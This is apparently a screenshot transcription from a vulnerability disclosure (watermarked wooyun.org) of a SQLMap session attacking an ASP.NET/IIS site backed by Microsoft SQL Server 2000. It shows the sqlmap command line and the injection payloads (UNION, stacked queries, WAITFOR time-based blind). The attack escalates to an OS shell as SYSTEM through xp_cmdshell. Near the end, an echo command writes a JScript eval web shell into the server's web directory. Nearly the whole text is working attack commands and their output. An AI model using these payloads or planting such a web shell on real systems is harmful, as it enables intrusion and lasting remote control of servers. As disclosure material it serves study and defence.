 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --os-shell -p domains
CHAR(113)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(113)+CHAR(121)+CHAR(97)+C
HAR(65)+CHAR(82)+CHAR(102)+CHAR(70)+CHAR(109)+CHAR(122)+CHAR(117)+CHAR(113)+CHAR
(122)+CHAR(107)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL-- &bmid=6
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: domains='; WAITFOR DELAY '0:0:6'--&bmid=6
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: domains=' WAITFOR DELAY '0:0:6'--&bmid=6
---
[11:13:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:13:39] [INFO] fingerprinting the back-end DBMS operating system version and
service pack
[11:13:39] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
[11:13:49] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:13:50] [INFO] the back-end DBMS operating system is Windows 2003 Service Pac
k 2
[11:13:50] [INFO] testing if current user is DBA
[11:13:50] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[11:14:13] [INFO] xp_cmdshell extended procedure is available
[11:14:13] [INFO] testing if xp_cmdshell extended procedure is usable
[11:14:15] [INFO] the SQL query used returns 2 entries
[11:14:15] [INFO] xp_cmdshell extended procedure is usable
[11:14:15] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[11:14:15] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[11:14:43] [INFO] the SQL query used returns 2 entries
command standard output:    'nt authority\system'
os-shell> echo ^<%@ Page Language=^"Jscript^"%^>^<%eval(Request.Item[^"xiaobai^"
],^"unsafe^");%^> >E:\HFMIS\xiaobai.aspx
do you want to retrieve the command standard output? [Y/n/a] Y
[11:15:34] [INFO] retrieved:
www.wooyun.org